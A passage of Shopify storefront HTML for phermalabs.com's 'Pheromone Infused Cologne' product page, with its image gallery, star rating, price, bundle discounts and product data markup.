        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24730912882979__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24730912882979__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40838513230115"
              data-media-position="1"
              data-alt="Pheromone Infused Cologne"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-1
"
              >
                <img src="//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=416" alt="Pheromone Infused Cologne" srcset="//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=54 54w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=74 74w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=104 104w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=162 162w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=208 208w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=324 324w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40529712709923"
              data-media-position="2"
              data-alt="Pheromone Infused Cologne"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-2
"
              >
                <img src="//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=416" alt="Pheromone Infused Cologne" srcset="//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=54 54w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=74 74w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=104 104w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=162 162w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=208 208w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=324 324w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40601012240675"
              data-media-position="3"
              data-alt="Pheromone Infused Cologne"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-3
"
              >
                <img src="//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=416" alt="Pheromone Infused Cologne" srcset="//phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=54 54w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=74 74w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=104 104w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=162 162w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=208 208w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=324 324w, //phermalabs.com/cdn/shop/files/cologne_image_2_6c70a763-8da7-4336-b5ed-4033a026387a.png?v=1746188682&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40530248827171"
              data-media-position="4"
              data-alt="Pheromone Infused Cologne"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-4
"
              >
                <img src="//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=416" alt="Pheromone Infused Cologne" srcset="//phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=54 54w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=74 74w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=104 104w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=162 162w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=208 208w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=324 324w, //phermalabs.com/cdn/shop/files/Cologne_2_3a58277c-0ce7-4447-820d-d05fc9a896fa.png?v=1746190838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40601011552547"
              data-media-position="5"
              data-alt="Pheromone Infused Cologne"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-5
"
              >
                <img src="//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=416" alt="Pheromone Infused Cologne" srcset="//phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=54 54w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=74 74w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=104 104w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=162 162w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=208 208w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=324 324w, //phermalabs.com/cdn/shop/files/cologne_image_4_82bfb3e4-f5a8-4d15-a7bf-7aab31493b01.png?v=1746188682&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40601012535587"
              data-media-position="1"
              data-alt="Pheromone Infused Cologne"
              style="--ratio: 100.0%"
            ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Play video 1 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-6
"
              >
                <img src="//phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=416" alt="Pheromone Infused Cologne" srcset="//phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=54 54w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=74 74w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=104 104w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=162 162w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=208 208w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=324 324w, //phermalabs.com/cdn/shop/files/preview_images/37138f6da1c042d9afabbe0792613e53.thumbnail.0000000000.jpg?v=1742923459&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24730912882979__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24730912882979__main"
        data-section="template--24730912882979__main"
        data-url="/products/attract-women-phermalabs-phermomones-cologne1oz-1"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Pheromone Infused Cologne
                </h1>
                <a href="/products/attract-women-phermalabs-phermomones-cologne1oz-1" class="product__title">
                  <h2 class="h1">
                    Pheromone Infused Cologne
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;998 Reviews</span>
    </div>
  
</div>
            <div id="shopify-block-AKzNpQ1I4N0pWdlo1V__xb_wishlist_button_wishlist_z7qRjh" class="shopify-block shopify-app-block">
<xb-wishlist-button
  xb-product-id='142111947'
  xb-variant-id='324261991'
  xb-title='"Pheromone Infused Cologne"'
  xb-handle='attract-women-phermalabs-phermomones-cologne1oz-1'
  xb-price='34.95'
  xb-count='0'
></xb-wishlist-button>


</div>
<div class="no-js-hidden product-page-price" id="price-template--24730912882979__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$34.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$34.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24730912882979__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="324261991">
                  
<input type="hidden" name="product-id" value="142111947" /><input type="hidden" name="section-id" value="template--24730912882979__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_PBYNnP product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Made in the USA</span>
    </p>
  
  
  
</div>


<noscript
  class="product-form__noscript-wrapper-template--24730912882979__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24730912882979__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24730912882979__main"
        class="select__select"
        form="product-form-template--24730912882979__main"
      ><option
            
              selected="selected"
            
            
            value="324261991"
          >Default Title - $34.95 USD</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AMDlRUjBIWHRJSGJtc__subscriptions_app_block_NwqN8j" class="shopify-block shopify-app-block">


  



</div>

<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--24730912882979__main"
  data-section="template--24730912882979__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="&lt;span class=money&gt;${{amount}} USD&lt;/span&gt;"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--24730912882979__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span><span class=money>$0 USD</span></span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span><span class=money>$34.95 USD</span></span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span><span class=money>$34.95 USD</span></span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--24730912882979__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 2

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span><span class=money>$6.99 USD</span></span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span><span class=money>$62.91 USD</span></span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span><span class=money>$69.90 USD</span></span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--24730912882979__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 3

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span><span class=money>$20.97 USD</span></span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span><span class=money>$83.88 USD</span></span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span><span class=money>$104.85 USD</span></span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":324261991,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Pheromone Infused Cologne","public_title":null,"options":["Default Title"],"price":3495,"weight":0,"compare_at_price":null,"inventory_quantity":-74,"inventory_management":null,"inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--24730912882979__main,
  #SectionAtcBtn-template--24730912882979__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24730912882979__main"
      class="product-form main-product-form"
      data-section="template--24730912882979__main"
      data-options="Title"
      data-main="true"
    >
